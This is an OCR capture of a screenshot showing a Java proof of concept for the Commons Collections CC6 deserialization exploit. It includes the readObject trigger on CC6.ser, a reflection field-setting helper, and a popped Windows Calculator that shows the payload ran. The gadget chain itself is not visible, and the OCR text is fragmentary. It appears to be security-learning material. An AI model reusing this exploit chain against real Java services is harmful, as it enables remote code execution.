 CC6
版本控制
POC
项目
POC.java
CC6 D:\Program\Java_Sec
.idea
src
main
java
org.example
POC
resources
test
target
.gitignore
CC6.ser
pom.xml
外部库
临时文件和控制台
45 FileInputStream input = new FileInputStream( name: "./CC6.ser");
46 ObjectInputStream ob2 = new ObjectInputStream(input);
47 ob2.readObject();
48 } catch (ClassNotFoundException | IOException e) {
49 throw new RuntimeException(e);
50 }
51 }
1 个用法
52 @ public static void setValue(Object object,String name,Object value) essException {
53 Field field = object.getClass().getDeclaredField(name);
54 field.setAccessible(true);
55 field.set(object,value);
56 }
57 }
运行
POC
"C:\Program Files\Java\jdk1.8.0_281\bin\java.exe" ...
进程已结束,退出代码0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =